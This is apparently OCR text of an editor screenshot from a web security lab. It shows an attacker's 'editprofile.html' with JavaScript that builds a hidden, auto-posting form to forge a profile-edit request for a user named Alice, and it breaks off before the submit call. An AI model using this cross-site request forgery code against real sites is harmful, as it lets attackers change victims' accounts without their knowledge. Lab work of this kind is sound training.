 Activities
Text Editor
Jan 16 18:50
Open
*editprofile.html
~/Labsetup-arm/attacker
Save
*notes.txt
*editprofile.html
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Alice loves Boby'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='****'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.example.com";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form